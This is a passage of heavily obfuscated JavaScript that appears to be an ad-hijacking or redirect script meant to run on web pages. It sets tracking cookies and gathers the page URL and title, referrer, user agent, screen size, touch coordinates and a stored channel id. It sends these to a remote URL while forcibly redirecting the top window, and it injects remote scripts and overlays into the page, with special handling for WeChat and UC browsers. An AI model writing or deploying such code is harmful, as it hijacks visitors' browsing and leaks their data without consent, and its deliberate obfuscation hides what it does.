_0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var 